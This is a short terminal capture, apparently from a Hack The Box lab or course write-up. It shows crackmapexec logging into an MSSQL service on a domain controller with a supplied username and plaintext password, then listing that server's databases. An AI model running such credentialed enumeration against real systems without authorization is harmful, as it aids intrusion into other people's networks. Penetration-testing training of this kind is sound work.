 crackmapexec mssql 10.129.203.121 -u grace -p Inlanefreight01! -q "SELECT
name FROM master.dbo.sysdatabases"
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:inlanefreight.htb)
MSSQL 10.129.203.121 1433 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
MSSQL 10.129.203.121 1433 DC01 name
MSSQL 10.129.203.121 1433 DC01 ----------------------
--------------------------------------------------------------------------
--------------------------------
MSSQL 10.129.203.121 1433 DC01 master
MSSQL 10.129.203.121 1433 DC01 tempdb
MSSQL 10.129.203.121 1433 DC01 model
MSSQL 10.129.203.121 1433 DC01 msdb
MSSQL 10.129.203.121 1433 DC01 core_app
MSSQL 10.129.203.121 1433 DC01 core_business